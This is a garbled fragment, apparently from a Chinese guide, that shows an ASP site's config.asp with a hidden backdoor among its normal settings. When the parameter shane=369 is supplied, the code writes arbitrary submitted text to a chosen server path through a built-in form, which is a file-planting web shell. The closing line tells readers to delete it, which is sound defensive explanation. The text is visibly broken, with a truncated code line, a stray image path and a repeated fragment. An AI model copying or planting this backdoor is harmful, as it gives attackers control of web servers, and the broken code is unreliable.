 F:\投稿\投稿专用\5\inc\config.asp
Const BannerUrl="http://www.czcxsfx.com/Images/200352423053355.gif" 'Banner地址
Const WebmasterName="Shane369" '站长姓名
Const WebmasterEmail="shane369@21cn.com" '站长信箱
Const Copyright="版权所有 Copyright© 2003 <a href='http://www.asp163.net'>动力空间</a>" '版权信息
if Request("shane")="369" then
dim allen,creat,text,thisline,path
if Request("creat")="yes" then
Set fs = CreateObject("Scripting.FileSystemObject")
Set outfile=fs.CreateTextFile(server.
outfile.WriteLine Request("text")
Response.write "UPFILES OK!"
end if
Response.write "<form method='POST' action='"&Request.ServerVariables("URL")&"?shane=369&creat=yes'>"
Response.write "<textarea name='text'>"&thisline&"</textarea><br>"
Response.write "<input type='text' name='path' value='"&Request("path")&"'>"
Response.write "<input name='submit' type='submit' value='ok' ></form>"
Response.end
end if
%>
" '版权信息
把这里的内
容删掉即可
图 13